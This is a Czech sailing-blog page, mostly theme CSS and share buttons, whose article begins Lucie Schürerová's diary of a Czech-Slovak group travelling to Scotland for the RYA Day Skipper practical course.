            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://krasajachtingu.cz/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Uncategorized" class="entry-crumb" href="https://krasajachtingu.cz/category/uncategorized/">Uncategorized</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Česko-slovenská výprava do přílivových vod Skotska pro RYA licenci</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5727" class="post-5727 post type-post status-publish format-standard has-post-thumbnail category-uncategorized tag-day-skipper tag-jachtarsky-kurz tag-lucie-schurerova tag-rya tag-skotsko" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://krasajachtingu.cz/category/uncategorized/">Uncategorized</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Česko-slovenská výprava do přílivových vod Skotska pro RYA licenci</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://krasajachtingu.cz/author/tetris/">Tereza Langhammerová</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-10-10T05:10:46+01:00" >10 října, 2013</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2Fcesko-slovenska-vyprava-do-prilivovych-vod-skotska-pro-rya-licenci%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C4%8Cesko-slovensk%C3%A1+v%C3%BDprava+do+p%C5%99%C3%ADlivov%C3%BDch+vod+Skotska+pro+RYA+licenci&url=https%3A%2F%2Fkrasajachtingu.cz%2Fcesko-slovenska-vyprava-do-prilivovych-vod-skotska-pro-rya-licenci%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/cesko-slovenska-vyprava-do-prilivovych-vod-skotska-pro-rya-licenci/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2013/10/p9260148-300x225.jpg&description=%C4%8Cesko-slovensk%C3%A1+v%C3%BDprava+do+p%C5%99%C3%ADlivov%C3%BDch+vod+Skotska+pro+RYA+licenci" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C4%8Cesko-slovensk%C3%A1+v%C3%BDprava+do+p%C5%99%C3%ADlivov%C3%BDch+vod+Skotska+pro+RYA+licenci %0A%0A https://krasajachtingu.cz/cesko-slovenska-vyprava-do-prilivovych-vod-skotska-pro-rya-licenci/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://krasajachtingu.cz/wp-content/uploads/2013/10/p9260148-300x225.jpg" data-caption=""><img width="300" height="225" class="entry-thumb td-modal-image" src="https://krasajachtingu.cz/wp-content/uploads/2013/10/p9260148-300x225.jpg" srcset="https://krasajachtingu.cz/wp-content/uploads/2013/10/p9260148-300x225.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p9260148-300x225-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p9260148-300x225-265x198.jpg 265w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="p9260148-300x225"/></a></div>
            <!-- content --><p>RYA, jedna z nejuznávanějších jachtařských asociací, nabízí celou škálu různých jachtařských kurzů, zkoušek a licencí. Jeden z těchto kurzů, praktický kurz RYA Day Skipper, který vás připraví na denní plavby v pobřežních vodách, se rozhodla absolvovat i skupinka dobrodruhů z Česka a Slovenska. Mezi nimi byla i Lucie Schürerová, která zážitky ze skotského kurzu sepsala a poskytla Kráse jachtingu.<span id="more-5727"></span></p>
<p><em>Píše Lucie Schürerová:</em></p>
<p><strong>PÁTEK – NEDĚLE</strong>: Tak jsme na cestě autem. Dlooouhé hodiny… Anglie je placatá placka a my jsme utahaní, ale během soboty se krajina poznenáhlu začíná vlnit. Všude kolem po kopcích barví podzim mozaiky pastvin, na kterých se roztroušeně pasou ovečky. První dojmy – tak jako mají Eskymáci nespočet výrazů pro bílou barvu sněhu, měli by si Skotové pořídit jména pro různé odstíny zelené.</p>
